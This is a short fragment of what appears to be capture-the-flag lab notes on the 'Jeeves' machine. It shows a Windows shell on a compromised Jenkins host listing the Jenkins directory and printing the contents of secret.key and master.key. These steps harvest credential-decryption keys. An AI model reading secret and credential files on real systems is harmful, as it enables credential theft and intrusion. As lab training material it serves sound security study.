 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
11/03/2017 09:49 PM 2,881 jenkins.xml
11/03/2017 09:33 PM <DIR> jobs
11/03/2017 09:33 PM <DIR> logs
11/08/2023 12:24 PM 907 nodeMonitors.xml
11/03/2017 09:33 PM <DIR> nodes
11/03/2017 09:44 PM <DIR> plugins
11/03/2017 09:47 PM 129 queue.xml.bak
11/03/2017 09:33 PM 64 secret.key
11/03/2017 09:33 PM 0 secret.key.not-so-secret
12/24/2017 02:47 AM <DIR> secrets
11/08/2017 08:52 AM <DIR> updates
11/03/2017 09:33 PM <DIR> userContent
11/03/2017 09:33 PM <DIR> users
11/03/2017 09:47 PM <DIR> war
11/03/2017 09:43 PM <DIR> workflow-libs
23 File(s) 74,760,119 bytes
12 Dir(s) 2,418,544,640 bytes free
type secret.key
type secret.key
58d05496da2496d09036d36c99b56f1e89cc662f3e65a4023de71de7e1df8afb
cd secrets
cd secrets
type master.key
type master.key
40e19a08d55698273e82182aae560bb78f5c99205e1b603de13e4729dfeed0bfaa9ed79557107ca7294a8a18a9bd81d60ee5610943e488bf2150dc1b06935b8f
2a4f5b9370e0cb1d28249758e2b96cf2b658f2c5290fc6a202d9a04621c79eb0d09faf3246e50998a0aaea42b76eb96186f4842e0f9c07bbbd77152afc59de16
C:\Users\Administrator\.jenkins\secrets>
VPN - root's tasks Recognition - Enumeration